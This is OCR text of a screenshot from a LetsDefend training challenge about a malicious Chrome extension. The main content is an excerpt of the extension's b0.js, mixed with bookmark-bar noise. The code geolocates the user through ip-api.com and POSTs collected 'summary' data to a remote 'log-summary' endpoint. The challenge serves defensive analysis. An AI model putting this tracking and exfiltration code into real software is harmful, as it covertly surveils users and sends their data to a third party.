 app.letsdefend.io/challenge/malicious-chrome-extension
J
un
un UnMail Launcher
a ZOLOG
iGTB Product Learni...
Packing Materials |...
Zoho Classes
16.1 Entitlement BO
www.translate.com ›...
16.1 FO
Isolve
D SQL syntax
»
All Bookmarks
LetsDefend
Home Learn Practice Challenge Pricing
Start a 1-day free trial
2
/mmnbenehknklpbendgmgngeaignppnbe/3.0.0_
H
D
D
M
Pi
Vi
Tr
+ O
152         let d = JSON.parse(xhttp.responseText);
153         let country = d.countryCode;
154         let city = d.city;
155         let zip = d.zip;
156         if(country){
157           location_data = {country:country,city:city,zip:zip};
158           console.log(location_data);
159           localStorage['location_data'] = JSON.stringify(location_data);
160           return location_data;
161         }
162       }
163       catch(e){return false;}
164     }
165   };
166   xhttp.open("GET", "http://ip-api.com/json", true);
167   xhttp.send();
168 }
169 chrome.runtime.onMessage.addListener(
170   function(request, sender, sendResponse) {
171     console.log(sender.tab ? "from a content script:" + sender.tab.url : "from the
extension");
172     if (request.summary) {
173       var xmlhttp = new XMLHttpRequest();   // new HttpRequest instance
174       xmlhttp.open("POST", site+"log-summary", true);
175       xmlhttp.setRequestHeader("Content-Type", "application/json");
176       xmlhttp.send(JSON.stringify(request.summary));
177       sendResponse({farewell: "goodbye"});
178     }
179   }
180 );
181 setTimeout(()=>{
JavaScript Tab Width: 8 Ln 155, Col 8 INS
“b0.js” selected (11.5 kB)